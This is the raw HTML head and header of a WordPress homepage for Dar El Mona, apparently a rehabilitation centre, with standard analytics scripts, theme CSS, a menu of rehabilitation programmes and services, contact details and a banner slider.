<link rel='stylesheet' id='contact-form-7-css' href='https://darelmona.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='physio-qt-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNunito%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://darelmona.com/wp-content/themes/physio-qt/assets/icons/fontawesome/css/all.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://darelmona.com/wp-content/themes/physio-qt/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='physio-qt-style-css' href='https://darelmona.com/wp-content/themes/physio-qt/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://darelmona.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://darelmona.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769497861' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://darelmona.com/wp-content/uploads/elementor/css/post-14.css?ver=1769497861' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://darelmona.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://darelmona.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://darelmona.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://darelmona.com/wp-content/uploads/elementor/css/custom-widget-toggle.min.css?ver=1769497861' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://darelmona.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://darelmona.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://darelmona.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7858-css' href='https://darelmona.com/wp-content/uploads/elementor/css/post-7858.css?ver=1769497862' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://darelmona.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746661033' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://darelmona.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746661049' type='text/css' media='all' />
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://darelmona.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/darelmona.com","hash_tracking":"false","v4_id":"G-C2J7FXJ94Z"};/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C2J7FXJ94Z" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["darelmona.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C2J7FXJ94Z");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://darelmona.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://darelmona.com/wp-json/wp/v2/pages/7858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darelmona.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://darelmona.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://darelmona.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarelmona.com%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://darelmona.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarelmona.com%2F&#038;format=xml&#038;lang=en" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style id="physio-inline-customizer-css" type="text/css">body,button,input,select,textarea,.btn,.main-navigation .sub-menu li a,.jumbotron .jumbotron-caption .caption-small-heading,.page-header--subtitle,.featured-page .featured-page--image .featured-page--overlay .overlay--center span,.brochure span,.news-posts-block .widget-title a,.panel-group .panel .panel-heading .panel-title a {font-family: 'Open Sans';}h1,h2,h3,h4,h5,h6,.main-navigation > li > a,p.caption-heading-tag,.brochure,.testimonials .testimonial--author,.call-to-action .call-to-action--content .call-to-action--title,.counter .counter--text .counter--number {font-family: 'Nunito';}.header-wrapper .header-logo img {width: 150px;margin-top: 0px;}.header .header-topbar {background: #1e73be;}.header .header-topbar,.header .header-topbar .header-topbar-sidebar .icon-box--title {color: #c1c7ce;}.header .header-topbar a,.header .header-topbar .header-topbar-sidebar a.icon-box .icon-box--title {color: #ffffff;}.header .header-topbar a:hover,.header-topbar-sidebar .menu > li:hover > a,.header .header-topbar .header-topbar-sidebar a.icon-box:hover .icon-box--title {color: #fff;}.header-topbar-sidebar .menu .sub-menu > li > a {color: #ffffff;background: #1e73be;}.header-topbar-sidebar .menu .sub-menu:after {border-bottom-color: #1e73be;}.header-wrapper {background-color: #fff;}.header-widgets {color: #838383;background: #fff;}.header-widgets .icon-box--title {color: #838383;}.header-widgets .icon-box--icon i,.header-widgets .icon-box--description,.header-widgets .social-icons a {color: #bfbfbf;}.header-widgets .icon-box:hover .icon-box--icon i,.header-widgets .social-icons a:hover {color: #a1a1a1;}@media(min-width: 992px) {.header-wrapper {background-color: #fff;}.header-widgets {background: rgba(255,255,255,0.8);}}@media(min-width: 992px) {.header-widgets .widget { margin-right: 20px;}}@media(min-width: 1200px) {.header-widgets .widget {margin-right: 93px;}}.header .header-wrapper .featured-button a {color: #ffffff;background: #0066bf;}.header .header-wrapper .featured-button a:hover {background: #0061ba;}@media (max-width: 991px) {.navbar-toggle,.navbar-toggle:hover {background-color: #56afd5;}.navbar-toggle .icon-bar {background-color: #fff;}.main-navigation .nav-toggle-mobile-submenu {color: #fff;background-color: transparent;}.main-navigation > li.nav-toggle-dropdown .nav-toggle-mobile-submenu {background-color: #1e73be;}.main-navigation > li > a {color: #ffffff;background: #1e73be;}.main-navigation > li.current-menu-item > a,.main-navigation > li.current_page_parent a {color: #ffffff;}.main-navigation .sub-menu > li > a {color: #ffffff;background: #1e73be;}.main-navigation .sub-menu > li.current-menu-item > a {color: #ffffff;}}@media (min-width: 992px) {.main-navigation > li > a {color: #828282;}.main-navigation > li.current-menu-item > a,.main-navigation > li.current_page_parent > a,.main-navigation > li.current-menu-ancestor > a,.main-navigation > li.menu-item-has-children::after {color: #56afd5;}.main-navigation > li:hover > a,.main-navigation > li.current-menu-item:hover > a,.main-navigation > li.current_page_parent:hover > a,.main-navigation > li.current-menu-ancestor:hover > a,.main-navigation > li.menu-item-has-children:hover::after {color: #56afd5;}.main-navigation .sub-menu > li > a {color: #ffffff;background-color: #1e73be;}.main-navigation .sub-menu > li:hover > a {color: #ffffff;border-top-color: #1e73be;background-color: #1e73be;}}.page-header {text-align: left;background-color: #F5F8FB;}.page-header--title {color: #f9f9f9;}.page-header--subtitle {color: #999999;}.breadcrumbs {background: #ffffff;}.breadcrumbs a,.breadcrumbs a:hover {color: #cccccc;}.breadcrumbs span>span,.breadcrumbs .last {color: #1e73be;}.widget-title {color: #464646;}.content-area span.normal {font-weight: normal;}body .layout-boxed { background: #fff;}body,.content-area .icon-box--description,.has-theme-text-color-color {color: #999;}.has-theme-text-color-background-color {background-color: #999;}a,.jumbotron .jumbotron-caption .caption-small-heading,.featured-page .featured-page--content .featued-page--title:hover a,.news-posts-block .news-post--title a:hover,.content-area .icon-box--icon i,.team-member--name a:hover,.testimonials .testimonial--description,.content-area .opening-hours ul li.today,.has-theme-blue-color {color: #56afd5;}a:hover {color: #51aad0;}.search-submit,.content-area .icon-box:hover .icon-box--icon,.content-area .opening-hours ul li span.label,.team-member--social .overlay--center a:hover,.counter:hover .counter--icon,.has-theme-blue-background-color,.wp-block-search .wp-block-search__button {background: #56afd5;}.search-submit:hover,.wp-block-search .wp-block-search__button {background: #51aad0;}.team-member--tag,.brochure:hover i,.has-theme-purple-color {color: #1e73be;}table thead th,.news-posts-block .news-post--date,.testimonials .testimonial-control,.custom-table thead td,.content-area .widget_nav_menu,.hentry--post-thumbnail .meta-data--date,.content-area .featured-box,.panel-group .panel .panel-heading .panel-title a[aria-expanded=true],.featured-page .featured-page--image .featured-page--overlay .overlay--center span:hover,.has-theme-purple-background-color {background: #1e73be;}.news-posts-block .news-post--date:hover,.testimonials .testimonial-control:hover {background: #196eb9;}.client-logos img:hover,.brand-border:hover {border-color: #1e73be;}.btn.btn-primary,.pagination span.current,.pagination a:hover,body.page .pagination > span:not(.page-links-title),.comments-area .comment-respond .comment-form .form-submit .submit,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) {color: #fff;background: #1e73be;}.btn.btn-primary:hover,.btn.btn-primary:active:focus,.pagination span.current,.pagination a:hover,.comments-area .comment-respond .comment-form .form-submit .submit:hover,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {background: #0163bf;}.footer .footer--top {color: #C1C7CE;background: transparent;}.footer .icon-box--title {color: #fdffff;}.footer .icon-box--icon i,.footer .icon-box--description,.footer .social-icons a,.footer .icon-box:hover .icon-box--icon i,.footer .social-icons a:hover {color: #C1C7CE;}.footer--main-container {background-image: url(https://darelmona.com/wp-content/uploads/2022/03/images-1.png);}.footer .footer--middle {color: #C1C7CE;background-color: transparent;}.footer .footer--middle .widget_nav_menu ul.menu li > a {color: #C1C7CE;}.footer .footer--middle .widget_nav_menu ul.menu li > a:hover,.footer .footer--middle .widget_nav_menu ul.menu li.current-menu-item > a {color: #ffffff;}.footer .widget-title {color: #ffffff;}.footer .footer--bottom {color: #ffffff;background: #004582;}.footer .footer--bottom a {color: #ffffff;}.footer .footer--bottom a:hover {color: #fafafa;} .jumbotron .slide-id-1 .slide-image::before { opacity: 0; background-color: #77000f; } .jumbotron .slide-id-3 .slide-image::before { opacity: 0; background-color: #0f0f0f; } </style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://darelmona.com/wp-content/uploads/2022/03/mission-banner-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://darelmona.com/wp-content/uploads/2022/03/mission-banner-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://darelmona.com/wp-content/uploads/2022/03/mission-banner-logo.png" />
<meta name="msapplication-TileImage" content="https://darelmona.com/wp-content/uploads/2022/03/mission-banner-logo.png" />
  </head>

<body class="home wp-singular page-template page-template-template-front-jumbtron page-template-template-front-jumbtron-php page page-id-7858 wp-embed-responsive wp-theme-physio-qt sticky-navigation doubletap  widget-bar-show widget-bar-overlay hide-page-header sidebar-hide elementor-default elementor-kit-14 elementor-page elementor-page-7858">



<div class="layout-boxed">

<header class="header">
	
			<div class="header-topbar">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4">
						<div class="header-topbar-sidebar topbar-left">
															<div class="widget widget-social-icons">
			<div class="social-icons">
									<a href="https://www.facebook.com/darelmona?mibextid=ZbWKwL" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-facebook-square"></i>
					</a>
				
									<a href="https://twitter.com/darelmonna" aria-label="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-twitter-square"></i>
					</a>
				
				
									<a href="https://www.instagram.com/darelmona?igsh=dmJic3o0Y2VuZjRy" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-instagram"></i>
					</a>
				
									<a href="https://www.tiktok.com/@darelmona?_t=8kJghCUBvgk&#038;_r=1" aria-label="TikTok" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-tiktok"></i>
					</a>
				
				
									<a href="http://01011142355" aria-label="WhatsApp" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-whatsapp"></i>
					</a>
				
								
									<a href="https://www.youtube.com/channel/UCmMdzmENHMAZuz-MFyfy0Qg/featured" aria-label="YouTube" target="_blank" rel="noopener noreferrer">
						<i class="fab fa-youtube-square"></i>
					</a>
								
				
				
				
							</div>

			</div>													</div>
					</div>
					<div class="col-xs-12 col-md-8">
						<div class="header-topbar-sidebar topbar-right">
															<div class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-71 lang-item-ar lang-item-first"><a lang="ar" hreflang="ar" href="https://darelmona.com/ar/home-ar/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
</ul>
</div><div class="widget widget_nav_menu"><div class="menu-topbar-navigation-container"><ul id="menu-topbar-navigation" class="menu"><li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://darelmona.com/careers/">Careers</a></li>
<li id="menu-item-9499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a href="https://darelmona.com/our-location/">Our Location</a></li>
</ul></div></div>													</div>
					</div>
			    </div>
			</div>
		</div>
	
	<div class="header-wrapper">
		<div class="container">

							<div class="featured-button hidden-md hidden-lg">
					<a href="https://darelmona.com/book-appointment/" class="btn" target="_self">Book Appointment</a>
				</div>
						
			<div class="header-logo">
				<a href="https://darelmona.com/" title="darelmona">
												<img src="https://darelmona.com/wp-content/uploads/2022/03/logo-dar1-1.jpg" srcset="https://darelmona.com/wp-content/uploads/2022/03/logo-dar1-1.jpg, https://darelmona.com/wp-content/uploads/2022/03/logo-dar.jpg 2x" alt="darelmona">
									</a>
			</div>

			<div class="header-navigation">

				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-label="Menu" aria-controls="navbar">
					<span class="navbar-toggle-icon">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
				</button>

				<nav id="navbar" class="collapse navbar-collapse" aria-label="Main Navigation">
					<ul id="menu-main-navigation" class="main-navigation" role="menubar"><li id="menu-item-7925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7858 current_page_item menu-item-7925"><a href="https://darelmona.com/">Home</a></li>
<li id="menu-item-7954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7954" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/about-us/">About Us</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://darelmona.com/individualized-treatment-plan/">Individualized treatment plan</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://darelmona.com/our-facilites/">Our Facilites</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://darelmona.com/faq-page/">FAQ Page</a></li>
</ul>
</li>
<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8406" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/programs/">Programs</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/neuro/">Neuro rehabilitation</a>
	<ul class="sub-menu" role="menu">
		<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8978"><a href="https://darelmona.com/cerebrovascular-stroke-done/">Cerebrovascular Stroke</a></li>
		<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8979"><a href="https://darelmona.com/spinal-cord-injuries/">Spinal cord injuries</a></li>
		<li id="menu-item-8980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8980"><a href="https://darelmona.com/traumatic-brain-injury/">Traumatic  Brain injury</a></li>
		<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8981"><a href="https://darelmona.com/multiple-sclreosis/">Multiple Sclreosis</a></li>
		<li id="menu-item-8982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8982"><a href="https://darelmona.com/parkinsons-disease/">Parkinson’s Disease</a></li>
		<li id="menu-item-8983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://darelmona.com/peripheral-neuropathy/">Peripheral Neuropathy</a></li>
		<li id="menu-item-8984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8984"><a href="https://darelmona.com/other-neurological-disorders/">Other Neurological Disorders</a></li>
	</ul>
</li>
	<li id="menu-item-8955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8955" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/ortho/">Ortho rehabilitation</a>
	<ul class="sub-menu" role="menu">
		<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://darelmona.com/back-pain-rehabilitation-program/">Back Pain Rehabilitation Program</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9004"><a href="https://darelmona.com/joints-arthritis/">Joints Arthritis</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9005"><a href="https://darelmona.com/orthopedic-rehabilitation-program/">Orthopedic  Rehabilitation Program</a></li>
		<li id="menu-item-9006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9006"><a href="https://darelmona.com/other-orthopedic-cases/">Other Orthopedic cases</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9010"><a href="https://darelmona.com/post-amputation-rehabilition/">Post amputation rehabilition</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://darelmona.com/post-fractures-rehabilitation/">Post fractures rehabilitation</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9008"><a href="https://darelmona.com/posture-deformities/">Posture deformities</a></li>
		<li id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://darelmona.com/sport-injuries-new-unit/">Sport injuries new unit</a></li>
	</ul>
</li>
	<li id="menu-item-8956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8956"><a href="https://darelmona.com/geriatric-done/">Geriatric rehabilitation</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8957"><a href="https://darelmona.com/chest/">Chest rehabilitation</a></li>
	<li id="menu-item-8958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8958"><a href="https://darelmona.com/post-surgical/">Post Surgical rehabilitation</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8959" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/pediatrics/">Pediatric rehabilitation</a>
	<ul class="sub-menu" role="menu">
		<li id="menu-item-9173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9173"><a href="https://darelmona.com/i-p-t/">Pediatric Intensive Physical Therapy Program</a></li>
		<li id="menu-item-9191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9191"><a href="https://darelmona.com/msea/">El Mona special education for achievement</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8037" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://darelmona.com/services/">Services</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9389"><a href="https://darelmona.com/physical-therapy-2/">Physical Therapy</a></li>
	<li id="menu-item-9306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9306"><a href="https://darelmona.com/electrotherapy/">Electrotherapy</a></li>
	<li id="menu-item-8498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8498"><a href="https://darelmona.com/occupational-therapy/">Occupational Therapy</a></li>
	<li id="menu-item-9321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9321"><a href="https://darelmona.com/bladder-rehabilitation/">Bladder rehabilitation</a></li>
	<li id="menu-item-8499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8499"><a href="https://darelmona.com/hydrotherapy/">Hydrotherapy</a></li>
	<li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8494"><a href="https://darelmona.com/speech-therapy/">SPEECH THERAPY</a></li>
	<li id="menu-item-8500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8500"><a href="https://darelmona.com/cognitive-therapy/">Cognitive therapy</a></li>
	<li id="menu-item-9343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9343"><a href="https://darelmona.com/robotic-and-computer-aided-rehabilitation-device/">Robotic- and Computer aided rehabilitation device</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9342"><a href="https://darelmona.com/nutrition/">Nutrition</a></li>
	<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://darelmona.com/vocational-training/">Vocational Training</a></li>
	<li id="menu-item-8495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8495"><a href="https://darelmona.com/recreational-therapy/">Recreational Therapy</a></li>
</ul>
</li>
<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408"><a href="https://darelmona.com/irc/">IRC</a></li>
<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://darelmona.com/msea/">MSEA</a></li>
<li id="menu-item-7510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7510"><a href="https://darelmona.com/blog/">Blog</a></li>
<li id="menu-item-8112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8112"><a href="https://darelmona.com/contact-us/">Contact Us</a></li>
</ul>				</nav>

									<div class="featured-button hidden-xs hidden-sm">
						<a href="https://darelmona.com/book-appointment/" class="btn" target="_self">Book Appointment</a>
					</div>
				
			</div>
		</div>
	</div>

			<div class="sticky-offset"></div>
	
	        <div class="header-widgets">
            <div class="container">
                <div class="widget widget-icon-box">				<a class="icon-box" href="http://Cairo-Alex%20Desert%20Road-Kilo20.5" target="_blank">
												<div class="icon-box--icon">
						<i class="fa fas fa-home"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Visit our Location</h6>
																<span class="icon-box--description">Cairo-Alex Desert Road-Kilo 20.5</span>
									</div>
			</a>

			</div><div class="widget widget-icon-box">				<div class="icon-box">
												<div class="icon-box--icon">
						<i class="fa fas fa-phone-alt"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Give us a Call</h6>
																<span class="icon-box--description">(002)01011142355</span>
									</div>
			</div>

			</div><div class="widget widget-icon-box">				<div class="icon-box">
												<div class="icon-box--icon">
						<i class="fa fas fa-envelope"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Send us a Message</h6>
																<span class="icon-box--description">info@darelmona.com</span>
									</div>
			</div>

			</div><div class="widget widget-icon-box">				<div class="icon-box">
												<div class="icon-box--icon">
						<i class="fa fas fa-clock"></i>
					</div>
								<div class="icon-box--text">
											<h6 class="icon-box--title">Opening Hours</h6>
																<span class="icon-box--description">Open 24 Hoers</span>
									</div>
			</div>

			</div>            </div>
        </div>
    </header>
<div id="jumbotron-fullwidth" class="jumbotron carousel slide carousel-slide carousel-touch" data-ride="carousel" data-interval="8000" data-pause="null">

    <div class="carousel-inner">

        
                    <a class="carousel-control left" href="#jumbotron-fullwidth" role="button" aria-label="Previous" data-slide="prev">
                <i class="fas fa-caret-left"></i>
            </a>
            <a class="carousel-control right" href="#jumbotron-fullwidth" role="button" aria-label="Next" data-slide="next">
                <i class="fas fa-caret-right"></i>
            </a>
        
        
            <div class="item slide-id-1 active">
                                <div class="slide-image">
                    <img width="800" height="400" src="https://darelmona.com/wp-content/uploads/2024/03/dar564.png" class="attachment-physio-qt-slider-l size-physio-qt-slider-l" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/dar564.png 800w, https://darelmona.com/wp-content/uploads/2024/03/dar564-300x150.png 300w, https://darelmona.com/wp-content/uploads/2024/03/dar564-768x384.png 768w, https://darelmona.com/wp-content/uploads/2024/03/dar564-360x180.png 360w" sizes="100vw" decoding="async" />                </div>
                               
                            </div>
        
        
            <div class="item slide-id-2">
                                <div class="slide-image">
                    <img width="800" height="400" src="https://darelmona.com/wp-content/uploads/2024/03/dar-el-mona.png" class="attachment-physio-qt-slider-l size-physio-qt-slider-l" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/dar-el-mona.png 800w, https://darelmona.com/wp-content/uploads/2024/03/dar-el-mona-300x150.png 300w, https://darelmona.com/wp-content/uploads/2024/03/dar-el-mona-768x384.png 768w, https://darelmona.com/wp-content/uploads/2024/03/dar-el-mona-360x180.png 360w" sizes="100vw" decoding="async" />                </div>
                               
                            </div>
        
        
            <div class="item slide-id-3">
                                <div class="slide-image">
                    <img width="800" height="400" src="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design.jpg.png" class="attachment-physio-qt-slider-l size-physio-qt-slider-l" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/Untitled-design.jpg.png 800w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design.jpg-300x150.png 300w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design.jpg-768x384.png 768w, https://darelmona.com/wp-content/uploads/2024/03/Untitled-design.jpg-360x180.png 360w" sizes="100vw" decoding="async" />                </div>
                               
                            </div>
        
        
            <div class="item slide-id-4">
                                <div class="slide-image">
                    <img width="800" height="400" src="https://darelmona.com/wp-content/uploads/2024/03/irc-cover-1.png" class="attachment-physio-qt-slider-l size-physio-qt-slider-l" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/irc-cover-1.png 800w, https://darelmona.com/wp-content/uploads/2024/03/irc-cover-1-300x150.png 300w, https://darelmona.com/wp-content/uploads/2024/03/irc-cover-1-768x384.png 768w, https://darelmona.com/wp-content/uploads/2024/03/irc-cover-1-360x180.png 360w" sizes="100vw" decoding="async" />                </div>
                               
                            </div>
        
        
            <div class="item slide-id-5">
                                <div class="slide-image">
                    <img width="800" height="400" src="https://darelmona.com/wp-content/uploads/2024/03/irc-1-cover.png" class="attachment-physio-qt-slider-l size-physio-qt-slider-l" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/irc-1-cover.png 800w, https://darelmona.com/wp-content/uploads/2024/03/irc-1-cover-300x150.png 300w, https://darelmona.com/wp-content/uploads/2024/03/irc-1-cover-768x384.png 768w, https://darelmona.com/wp-content/uploads/2024/03/irc-1-cover-360x180.png 360w" sizes="100vw" decoding="async" />                </div>
                               
                            </div>
        
        
    </div>
</div>
